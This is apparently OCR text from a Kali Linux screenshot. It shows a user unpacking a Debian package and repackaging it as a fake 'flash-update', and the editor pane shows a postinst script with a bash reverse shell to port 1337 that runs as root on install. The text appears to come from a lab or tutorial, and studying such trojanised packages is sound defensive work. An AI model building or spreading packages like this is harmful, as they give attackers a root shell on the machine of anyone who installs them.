 root@kali: /home/kali/Downloads/flash-upda
File Actions Edit View Help
total 224
drwxr-xr-x 2 kali kali   4096 Jul 27  2018 control
-rw-r--r-- 1 root root   5084 May 29 16:21 control.tar.xz
-rw-r--r-- 1 root root 100332 May 29 16:21 data.tar.xz
-rw-r--r-- 1 root root      4 May 29 16:21 debian-binary
drwxr-xr-x 3 root root   4096 May 29 16:36 flash-update
-rw-r--r-- 1 kali kali 105608 May 29 16:13 get-flash-videos_1.25.99.03-1_all.deb
┌──(root㉿kali)-[/home/kali/Downloads]
└─# cd flash-update/
┌──(root㉿kali)-[/home/kali/Downloads/flash-update]
└─# mkdir DEBIAN
┌──(root㉿kali)-[/home/kali/Downloads/flash-update]
└─# ll
total 8
drwxr-xr-x 2 root root 4096 May 29 16:37 DEBIAN
drwxr-xr-x 4 root root 4096 Jul 27  2018 usr
┌──(root㉿kali)-[/home/kali/Downloads/flash-update]
└─# cp ../control/control DEBIAN/
┌──(root㉿kali)-[/home/kali/Downloads/flash-update]
└─#
*(Untitled)
File Edit Search Options Help
#!/bin/bash
sudo bash -i >& /dev/tcp/127.0.0.1/1337 0>&1
Save As
Name: postinst
Save in folder: home kali Downloads flash-update DEBIAN Create Folder
Places
Search
Recently Used
Downloads
root
File System
Name Size Modified
control 1.4 kB 16:37
Character Coding: Current Locale (UTF-8) LF
Cancel Save